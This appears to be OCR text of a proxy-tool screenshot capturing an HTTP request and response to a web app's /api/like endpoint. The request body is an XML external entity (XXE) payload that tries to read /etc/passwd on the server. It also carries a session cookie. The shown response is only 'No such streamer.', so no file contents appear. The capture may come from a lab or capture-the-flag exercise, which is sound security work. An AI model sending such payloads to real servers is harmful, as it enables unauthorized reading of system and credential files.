 Request
Pretty Raw Hex \n
1 POST /api/like HTTP/1.1
2 Host: 175.178.148.197:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml
8 Content-Length: 140
9 Origin: http://175.178.148.197:5000
10 Connection: keep-alive
11 Referer: http://175.178.148.197:5000/
12 Cookie: session=eyJsb2dpbiI6dHJ1ZX0.YmEloQ.HoKxH0jZ72zQK_jLKiYUMt8ZIBw
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 <?xml version="1.0" encoding="utf-8"?>
17 <!DOCTYPE foo [
18 <!ELEMENT foo ANY >
19 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
20 <foo>&xxe;</foo>
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.10.0
3 Date: Thu, 21 Apr 2022 10:23:56 GMT
4 Connection: keep-alive
5 Content-Type: text/xml; charset=utf-8
6 Content-Length: 17
7 Access-Control-Allow-Origin: http://127.0.0.1:5000
8 Access-Control-Allow-Headers: *
9 Access-Control-Allow-Methods: http://127.0.0.1:5000
10 Access-Control-Allow-Credentials: true
11 Vary: Cookie
12
13 No such streamer.
? Search... 0 matches
374 bytes | 1,037 millis
INSPECTOR